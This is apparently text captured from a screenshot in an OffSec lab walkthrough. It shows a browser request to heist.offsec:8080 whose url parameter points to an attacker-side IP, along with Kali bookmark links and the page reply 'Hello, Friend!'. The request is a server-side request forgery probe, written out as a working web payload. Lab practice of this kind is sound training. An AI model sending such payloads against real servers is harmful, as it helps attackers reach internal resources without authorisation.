 heist.offsec:8080/?url=http:/
heist.offsec:8080/?url=http://192.168.45.246/me.html
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Hello, Friend!